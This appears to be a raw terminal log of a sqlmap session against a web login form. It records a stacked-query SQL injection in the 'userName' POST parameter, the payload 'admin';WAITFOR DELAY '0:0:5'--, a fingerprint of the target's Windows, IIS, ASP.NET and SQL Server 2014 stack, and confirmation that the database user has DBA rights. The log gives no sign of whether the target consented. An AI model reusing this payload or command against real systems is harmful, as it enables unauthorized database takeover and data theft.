 :Desktop apple$ sqlmap -r bc.txt --is-dba
{1.4.8.18#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progr
[*] starting @ 14:53:29 /2020-11-16/
[14:53:29] [INFO] parsing HTTP request from 'bc.txt'
[14:53:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:53:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin
---
[14:53:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[14:53:30] [INFO] testing if current user is DBA
current user is DBA: True
[14:53:30] [INFO] fetched data logged to text files under '/Users/apple/.local/share/sqlmap/output/
[*] ending @ 14:53:30 /2020-11-16/
Jaky:Desktop apple$
1:1